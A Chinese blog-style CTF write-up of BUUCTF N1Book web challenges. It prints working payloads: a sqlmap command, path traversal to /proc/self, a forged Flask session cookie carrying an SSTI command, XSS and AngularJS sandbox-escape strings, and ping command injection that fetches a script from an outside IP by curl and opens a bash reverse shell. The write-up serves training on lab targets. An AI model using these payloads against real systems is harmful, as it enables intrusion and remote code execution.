《从0到1:CTFer成长之路》书籍配套题目 Buuctf N1Book
好久没做buu的题了。 =.=
[第一章 web入门]SQL注入-2
访问login.php源码说?tips=1有东西,我们就随便输入用户名和密码抓包,得到参数名称,name和pass,然后我比较懒直接sqlmap,网上也有师傅手工写的挺好的:一道题讲懂SQL盲注 题目详解
python sqlmap.py -u "http://d9928328-e53e-484b-82c4-ebb5dd9c9836.node3.buuoj.cn/login.php?tips=1" --data="name=1'&pass=password&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql --dbs




虽然说懒吧,但是他跑了二十多分钟是我没想到的。

[第一章 web入门]afr_3
/proc/[pid],当查看当前进程的时候可以用/proc/self代替
cmdline — 启动当前进程的完整命令,但僵尸进程目录中的此文件不包含任何信息
cwd — 指向当前进程运行目录的一个符号链接
environ — 当前进程的环境变量列表,彼此间用空字符(NULL)隔开;变量用大写字母表示,其值用小写字母表示
请求?name=../../../../../proc/self/cmdline获取当前执行系统命令,得到
python server.py
?name=../../../../../proc/self/cwd/server.py获取源码

看到有个flag.py和key.py
在flag.py中应该是存在flag,但是不能查看
@app.route("/n1page", methods=["GET", "POST"])
def n1page():
if request.method != "POST":
return redirect(url_for("index"))
n1code = request.form.get("n1code") or None
if n1code is not None:
n1code = n1code.replace(".", "").replace("_", "").replace("{","").replace("}","")
if "n1code" not in session or session['n1code'] is None:
session['n1code'] = n1code
template = None
if session['n1code'] is not None:
'''
这里存在SSTI
'''
template = '''<h1>N1 Page</h1> <div class="row> <div class="col-md-6 col-md-offset-3 center"> Hello : %s, why you don't look at our <a href='/article?name=article'>article</a>? </div> </div> ''' % session['n1code']
session['n1code'] = None
return render_template_string(template)
所以请求 name=../../../../../proc/self/cwd/key.py获取appkey


伪造cookie为SSTI的payload获取flag.
flask_session_cookie_manager3.py encode -s "Drmhze6EPcv0fN_81Bj-nA" -t "{'n1code': '{{\'\'.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__[\'os\'].popen(\'cat flag.py\').read()}}'}"

.eJwdikEKgCAQAL8SXlYvQl2CviKxbGoRmCtZhxD_nnUbZqaI2Ft2XkyiFACNaAPljNjoOBnRDHPDfC-_961IZcb-k3vcr3_cAi8UWjLAGWadOPkowdLVrYE2nR5Q-vTkpKpV1BcrHygP.YF1mtQ.r6f0HB-dwcCcrhuZrMaOxG2-n-A
[第二章 web进阶]XSS闯关

level 1

level 2

username被escape编码了,构造
?username=';alert(1);//
这样username:
var username = ‘’;alert(1);//’;
成功执行了alert(1)。

level 3

他把我单引号过滤了,那我写俩
?username='';alert(1);//

level 4

伪链接
javascript:alert(1),浏览器会把javascript后面的那一段内容当做代码,直接在当前页面执行。
代码中接收jumpUrl作为跳转url
/level4?jumpUrl=javascript:alert(1)
level 5

限制1
if(getQueryVariable('autosubmit') !== false){
autosubmit=1
限制2
autoForm.action = (getQueryVariable('action') == false) ? location.href : getQueryVariable('action');
同样是传值,只不过是传我们的注入语句
完整payload

/level5?autosubmit=1&action=javascript:alert(1)
level 6

看一下这个环境用的是哪个模板,发现是AngularJS
参考:
我们的Angular版本是1.4.6,存在沙箱,因此要去搜索这个版本的Angular的沙箱逃逸的方法:
直接拷过来用
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}

flag出。
[第二章 web进阶]死亡ping命令
准备
首先开小buu号打开这个靶机

ssh连一下

额,这本身也是一个题。。。
看看它的ip

答题
这里建议直接到burp里操作,因为在网页的话输入的东西会被编码。
发现它过滤了很多非法字符
用%0a代替;

可以。
由于docker是没有bash、python程序的,并且sh反弹是不行的。
bash -i >& /dev/tcp/127.0.0.1/8080 0>&1
目前是能通过折中的方式执行任意命令
编写1.sh


请求bash到tmp目录
127.0.0.1%0acurl your_buu_ip/1.sh > /tmp/1.sh #请求bash文件到tmp目录 127.0.0.1%0acurl 117.21.200.166/1.sh > /tmp/1.sh
给bash加权限
127.0.0.1%0achmod 777 /tmp/1.sh

在117.21.200.166的机器上进行监听8089端口

执行1.sh

终端回显,flag出
[第二章 web进阶]文件上传
这个题吧,有点坑
<?php header("Content-Type:text/html; charset=utf-8"); // 每5分钟会清除一次目录下上传的文件 require_once('pclzip.lib.php'); if(!$_FILES){ echo ' <!DOCTYPE html> <html lang="zh"> <head> <meta charset="UTF-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <meta http-equiv="X-UA-Compatible" content="ie=edge" /> <title>文件上传章节练习题</title> <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"> <style type="text/css"> .login-box{ margin-top: 100px; height: 500px; border: 1px solid #000; } body{ background: white; } .btn1{ width: 200px; } .d1{ display: block; height: 400px; } </style> </head> <body> <div class="container"> <div class="login-box col-md-12"> <form class="form-horizontal" method="post" enctype="multipart/form-data" > <h1>文件上传章节练习题</h1> <hr /> <div class="form-group"> <label class="col-sm-2 control-label">选择文件:</label> <div class="input-group col-sm-10"> <div > <label for=""> <input type="file" name="file" /> </label> </div> </div> </div> <div class="col-sm-8 text-right"> <input type="submit" class="btn btn-success text-right btn1" /> </div> </form> </div> </div> </body> </html> '; show_source(__FILE__); }else{ $file = $_FILES['file']; if(!$file){ exit("请勿上传空文件"); } $name = $file['name']; $dir = 'upload/'; $ext = strtolower(substr(strrchr($name, '.'), 1)); $path = $dir.$name; function check_dir($dir){ $handle = opendir($dir); while(($f = readdir($handle)) !== false){ if(!in_array($f, array('.', '..'))){ if(is_dir($dir.$f)){ check_dir($dir.$f.'/'); }else{ $ext = strtolower(substr(strrchr($f, '.'), 1)); if(!in_array($ext, array('jpg', 'gif', 'png'))){ unlink($dir.$f); } } } } } if(!is_dir($dir)){ mkdir($dir); } $temp_dir = $dir.md5(time(). rand(1000,9999)); if(!is_dir($temp_dir)){ mkdir($temp_dir); } if(in_array($ext, array('zip', 'jpg', 'gif', 'png'))){ if($ext == 'zip'){ $archive = new PclZip($file['tmp_name']); foreach($archive->listContent() as $value){ $filename = $value["filename"]; if(preg_match('/\.php$/', $filename)){ exit("压缩包内不允许含有php文件!"); } } if ($archive->extract(PCLZIP_OPT_PATH, $temp_dir, PCLZIP_OPT_REPLACE_NEWER) == 0) { check_dir($dir); exit("解压失败"); } check_dir($dir); exit('上传成功!'); }else{ move_uploaded_file($file['tmp_name'], $temp_dir.'/'.$file['name']); check_dir($dir); exit('上传成功!'); } }else{ exit('仅允许上传zip、jpg、gif、png文件!'); } }
通过解读zip文件代码可知,通过zip上传后,服务器会对zip进行解压,放在upload目录下,然后如果这个目录下含有非白名单的文件,就会对该文件进行删除,所以一个办法就是把文件解压到upload目录之外
我们发现使用了Apache,因此想到apache的解析漏洞。即构造xxxx.php.xxx,只要最后的xxx不能被解析,会继续向左解析,因此php可以成功被解析。
先window下创一个压缩包,把一句话写到一个长度为你要改的长度的文件中,拖到zip压缩包里,最好你原本文件名字的长度和你要改的长度一样,不然你就哭吧
用的是010,

保存,上传,访问,成功
[第三章 web进阶]SSTI
打开之后,发现就告诉我password is wrong,再看题目,模板注入,试试password,

就是flask模板注入。
